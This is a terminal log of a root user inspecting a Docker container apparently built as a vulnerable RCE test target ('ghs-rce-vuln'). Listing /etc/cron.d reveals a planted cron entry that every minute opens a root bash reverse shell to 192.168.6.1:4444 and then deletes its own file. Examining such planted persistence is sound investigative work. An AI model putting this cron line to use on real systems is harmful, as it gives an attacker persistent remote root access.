 root@mail:~# docker ps
CONTAINER ID   IMAGE                  COMMAND                  CREATED      STATUS      PORTS
                 NAMES
dfafe624f8c4   ghs-rce-ubuntu-1.3.0   "/bin/sh -c 'service…"   4 days ago   Up 4 days   0.0.0.0:2222->22/tcp, [::]:2222->22/tcp, 0.0.0.0:8080->8000/tcp, [::]:
8080->8000/tcp   ghs-rce-vuln
root@mail:~# docker exec ghs-rce-vuln ls -la /etc/cron.d/
total 28
drwxr-xr-x 1 root root 4096 Nov  8 10:10 .
drwxr-xr-x 1 root root 4096 Nov  4 10:03 ..
-rw-r--r-- 1 root root  102 Mar 31  2024 .placeholder
-rw-r--r-- 1 root root  201 Apr  8  2024 e2scrub_all
-rw-r--r-- 1 root root   69 Nov  4 10:34 ghs_34e1fc
-rw-r--r-- 1 root root   99 Nov  8 10:10 ghs_7faffe
root@mail:~# docker exec ghs-rce-vuln service cron status
 * cron is running
root@mail:~# docker exec ghs-rce-vuln cat /etc/cron.d/ghs_ffbd7e
cat: /etc/cron.d/ghs_ffbd7e: No such file or directory
root@mail:~# docker exec ghs-rce-vuln cat /etc/cron.d/ghs_7faffe
* * * * * root bash -c 'bash -i >& /dev/tcp/192.168.6.1/4444 0>&1' && rm -f /etc/cron.d/ghs_7faffe
root@mail:~#